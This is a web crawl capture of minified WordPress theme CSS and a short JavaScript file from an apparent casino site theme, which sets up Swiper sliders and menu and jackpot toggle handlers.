h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm-post-widget-two .col .card{margin-bottom:15px}.cm-post-widget-two .col .card .post_title h2{font-size:18px}.cm-post-widget-two .col .card_layout_one{width:100%;float:left}.cm-post-widget-two .col .card_layout_one .boxes_holder{margin-bottom:0px}.cm-post-widget-two .col .card_layout_one .boxes_holder .left_box{width:40%}.cm-post-widget-two .col .card_layout_one .boxes_holder .right_box{width:60%;padding-left:15px;padding-right:15px}.cm-post-widget-two .col .card_layout_one .boxes_holder .right_box .post_title h2{font-size:16px}.cm-post-widget-three .card .post_title h2{font-size:18px;margin-bottom:10px}.cm_post_widget_six .right_box .post_title h2{margin-top:0px}.cm-post-widget-two .card_layout_one .boxes_holder .right_box .meta,.cm_post_widget_twelve .card_layout_one .boxes_holder .right_box .meta{display:none}.cm_post_widget_five .right_box .the_content{display:block}.trending_widget_carousel .post_title h2,aside .cm_relatedpost_widget .post_title h2,aside .cm_popularpost_widget .post_title h2,.cm-post-widget-three .post_title h2,.cm_post_widget_four .post_title h2,.cm_post_widget_nine .post_title h2,.cm_post_widget_nine .post_title h2,.cm_post_widget_seven .post_title h2{font-size:24px}.cm_post_widget_six .post_title h2{margin-top:20px}.cm_relatedpost_widget .left_box,.cm_popularpost_widget .left_box{width:25%}.cm_relatedpost_widget .right_box{padding-right:30px}.author_box .author_details{margin-top:30px}.error_head{-webkit-transform:none;transform:none}}@media (max-width: 768px){.footer,.middle-news-area{overflow-x:hidden}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:0px 0px 30px 0px}.cm-container{max-width:98%}.section-title{text-align:left}.section-title h2::after{content:'';margin-left:10px}.top-header-social-links ul{text-align:left;margin-left:-10px;margin-top:5px}header .news_ticker_wrap{margin-bottom:10px}header.cm_header_lay_four .advertisement-area{display:none}header.cm_header_lay_four .advertisement-area{display:none}.news_ticker_wrap .ticker_items .item{height:30px}.breadcrumb{margin-bottom:30px}.cm_banner-carousel-one .banner-content-holder .post-holder{padding:20px}.cm_banner-carousel-one .banner-content-holder .post-holder .post_title h2{font-size:16px}.cm_banner-carousel-three .banner-content-holder .post_thumb{height:300px}.cm_banner-carousel-three .banner-content-holder .post-holder{padding:35px}.cm_banner-carousel-three .banner-content-holder .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-left .card .post_thumb{margin-right:10px;margin-bottom:10px;height:300px}.app-banner-two .gutter-left .post-holder{padding:20px}.app-banner-two .gutter-left .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-right .card .post_thumb{margin-left:10px}.app-banner-two .gutter-right .post-holder{padding:20px}.app-banner-two .gutter-right .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-right .gutter-right-top:nth-child(1){padding-right:15px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px;padding-left:15px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{margin-right:10px;margin-bottom:10px;height:300px}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{padding:20px}.cm_banner-four .gutter-left .post-holder .post_title h2,.cm_banner-five .gutter-left .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .post_thumb,.cm_banner-five .gutter-right .post_thumb{margin-left:10px}.cm_banner-four .gutter-right .post-holder,.cm_banner-five .gutter-right .post-holder{padding:20px}.cm_banner-four .gutter-right .post-holder .post_title h2,.cm_banner-five .gutter-right .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-right:-5px;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-left:5px;margin-bottom:0px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title h2{font-size:18px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .small-card{margin-bottom:30px}.cm-post-widget-two .small-card .post-holder .post_title h2{font-size:18px}.cm-post-widget-three .card{margin-bottom:30px}.cm-post-widget-three .card .post_title h2{font-size:18px;margin-bottom:10px}.cm_post_widget_six .box{margin-bottom:30px}.cm_post_widget_six .box .right_box{margin-top:0px;padding-top:10px}.cm_post_widget_six .box .right_box .post_title h2{font-size:18px}.cm_post_widget_seven{margin-bottom:30px}.cm_post_widget_seven .widget_seven_carousel .item .card .card_content .post_title h2{font-size:18px}.cm_post_widget_twelve .contents .post_thumb .post-holder .post_title h2{font-size:18px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:18px}.cm_middle_post_widget_two .post_title h2{font-size:18px}.cm-post-widget-three{margin-bottom:0px}.cm_middle_post_widget_three .right_box .post_title h2,.cm_middle_post_widget_four .right_box .post_title h2{font-size:18px}.cm_middle_post_widget_six{margin-bottom:30px}.cm_post_widget_one .post_title h2,.cm_post_widget_six .post_title h2,.cm_post_widget_eight .post_title h2{font-size:24px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(even),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(even),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(even),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(even){padding-left:15px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd){padding-right:15px}.cm-post-widget-two .card_layout_one .boxes_holder .left_box,.cm_post_widget_twelve .card_layout_one .boxes_holder .left_box{width:40%}.cm-post-widget-two .card_layout_one .boxes_holder .right_box,.cm_post_widget_twelve .card_layout_one .boxes_holder .right_box{width:60%}.masonary_grid_item{width:100%}.list-post-holder{margin-bottom:0px}.list-post-holder .right_box{margin-top:15px}.post-display-list .boxes_holder .right_box .post_title h2{font-size:18px;margin-top:10px;margin-bottom:10px}.grid-post-holder .card{margin-bottom:20px}.pagination{margin:30px 0px}.pagination .page-numbers{margin-right:5px}.single .content-entry .post .the_title h1{font-size:32px}.single .content-entry .quote_formate{padding:60px 20px 0px 20px}.single .content-entry .gallery-format-carousel .item img{min-height:300px;-o-object-fit:cover;object-fit:cover;width:100%}.single .content-entry .gallery-format-carousel .owl-nav{top:15px;right:15px}.post-navigation{margin:30px 0px}#comments h2.comments-title{font-size:18px}#comments div#respond h3#reply-title{margin-bottom:15px}.footer_nav ul{text-align:left}.footer_social .social-icons{text-align:left}.author_box .author_details{margin-top:0px}.author_box .author_thumb{text-align:center;margin-bottom:15px}.author_box .author_thumb img{height:150px;width:150px;margin:auto}.cm_related_post_container{margin-bottom:0px;margin-top:30px}.post-display-list{margin-top:30px}.sidebar-widget-area .widget .cm_relatedpost_widget .box{margin-bottom:15px}.sidebar-widget-area .widget .cm_relatedpost_widget .box .post_title h2{font-size:18px}.footer-widget-container .widget{margin-bottom:30px}.error_page #search-form{width:100%}}@media (max-width: 576px){.cm-container{max-width:98%}header .site-title{font-size:26px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child{width:100%;padding-right:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){width:100%;padding-left:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){width:100%;padding-right:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px;margin-bottom:15px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){width:100%;padding-left:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .meta ul li.comments,.cm_banner-five .gutter-right .meta ul li.post_author{display:inline-block}.ticker-news-area{display:none}.section-title{margin-bottom:20px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .big-card{margin-bottom:20px}.cm-post-widget-two .big-card img{min-height:250px}.cm-post-widget-two .big-card .post-holder .post_title h2{font-size:16px}.cm-post-widget-two .small-card{margin-bottom:15px}.cm-post-widget-three{margin-bottom:10px}.cm-post-widget-three .card{margin-bottom:20px}.cm-post-widget-three .card .post_title h2{font-size:16px;margin-bottom:10px}.cm_post_widget_six{margin-bottom:30px}.cm_post_widget_six .box{margin-bottom:20px}.cm_post_widget_six .box .right_box{margin-top:0px;padding-top:10px}.cm_post_widget_six .box .right_box .post_title h2{font-size:16px}.cm_post_widget_seven .widget_seven_carousel .item .card .card_content .post_title h2{font-size:18px}.cm_middle_post_widget_one .card{margin-bottom:20px}.cm_middle_post_widget_one .card .post_title h2{font-size:16px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:16px}.cm_middle_post_widget_two .box{margin-bottom:20px}.cm_middle_post_widget_two .post_title h2{font-size:16px}.cm_middle_post_widget_three .card{margin-bottom:20px}.cm_middle_post_widget_three .card .post_thumb img{min-height:250px}.cm_middle_post_widget_three .card .post_thumb .post-holder .post_title h2{font-size:16px}.cm_middle_post_widget_three .box{margin-bottom:20px}.cm_middle_post_widget_three .box .right_box .post_title h2{font-size:16px}.cm_middle_post_widget_four .card{margin-bottom:20px}.cm_middle_post_widget_four .box{margin-bottom:20px}.cm_middle_post_widget_four .box .post_title{font-size:16px}.cm_middle_post_widget_four .right_box .post_title h2{font-size:16px}.cm_post_widget_twelve{margin-bottom:0px}.cm_post_widget_twelve .card{margin-bottom:20px}.cm_post_widget_twelve .text-post-holder{margin-bottom:20px}.cm_post_widget_twelve .text-post-holder:last-child{margin-bottom:40px}#comments h2.comments-title{font-size:16px}.nothing-found{margin-bottom:30px}.nothing-found .error_foot form,.nothing-found .widget_search form{margin-top:20px}.archive-description{margin-top:20px}.breadcrumb{margin-bottom:20px}.middle-news-area .sidebar-widget-area{margin-top:30px}.sidebar-widget-area .widget{margin-bottom:20px;padding:20px}.sidebar-widget-area .widget .widget-title{margin-bottom:20px}.sidebar-widget-area .widget .cm_relatedpost_widget .box{margin-bottom:15px}.sidebar-widget-area .widget .cm_relatedpost_widget .box .post_title h2{font-size:16px}.woocommerce .woocommerce-ordering{float:left;margin-bottom:20px}.woocommerce div.product div.images{margin-bottom:20px}.woocommerce div.product .product_title{font-size:18px;font-weight:bold}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments{margin-bottom:20px}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,.woocommerce-account .cm_post_page_lay_wrap .the_title h2{margin-bottom:20px;font-size:24px}.woocommerce .cart_totals>h2{font-size:18px}.woocommerce .woocommerce-cart-form{margin-bottom:20px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom:0px;font-size:16px}.woocommerce form.checkout .col2-set .col-1,.woocommerce form.checkout .col2-set .col-2{margin-bottom:20px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields h3,.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields h3,.woocommerce form.checkout #order_review_heading{font-size:18px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:20px}.footer .footer_inner{padding:20px 0px}.footer-widget-container .widget{margin-bottom:30px}.footer-widget-container .widget .widget-title{margin-bottom:20px}.footer_nav{margin-top:15px}.cm_related_post_container .card{margin-bottom:20px}#comments ol.comment-list li{margin-bottom:20px}#comments ol.comment-list li ol.children{margin:20px 0px 0px 20px}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes shine-lines{0%{background-position:-100px}40%,
    100%{background-position:140px}}@keyframes shine-lines{0%{background-position:-100px}40%,
    100%{background-position:140px}}
    
   .cm_banner-four .gutter-left, .cm_banner-five .gutter-left {
    padding-right: 5px;
    /*padding-top: 19px;*/
    position: relative;
}
    
    
header .advertisement-area {
    text-align: right;
    line-height: 90px;
    height: 121px;
}

--- FILE ---
content_type: application/javascript
request_url: https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/js/main.js
body_size: 32
content:
var mySwiper = new Swiper('.main-slider__container', {
    // Optional parameters
    direction: 'horizontal',
    loop: true,

    // Navigation arrows
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
    },

    // And if we need scrollbar
    scrollbar: {
        el: '.swiper-scrollbar',
    },
})
var swiper = new Swiper('.promo-carousel', {
    loop: true,
    slidesPerView: 'auto',
    spaceBetween: 30,

});

jQuery(function($) {

    $('.burger').on('click', function() {
        $('.navbar').addClass('navbar-open');
        $('body').addClass('overflow-hidden');
    })
    $('.navbar svg').on('click', function() {
        $('.navbar').removeClass('navbar-open');
        $('body').removeClass('overflow-hidden');
    })
    $('.btn__jackpot-more').on('click', function() {
        $('.jackpot-hidden').slideToggle();
        $('.arrow-dropdown').toggleClass('arrow-rotate');
    })
});